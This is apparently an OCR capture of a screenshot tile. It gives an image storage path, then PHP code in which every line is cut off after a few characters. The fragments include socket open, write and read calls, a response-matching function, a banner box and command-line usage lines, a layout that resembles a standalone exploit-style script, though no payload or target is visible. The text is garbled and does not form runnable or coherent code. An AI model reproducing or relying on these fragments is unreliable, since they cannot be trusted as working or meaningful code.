
{

print "\n[-] 
$sock = fsock
}

fputs($sock, 
while (!feof(
fclose($sock)
print $resp;

return $resp;
}

function conn
{

global $match
return (preg
}

print "\n+---
print "\n| FC
print "\n+---
if ($argc < 3
{

print "\nUsag
print "\nExam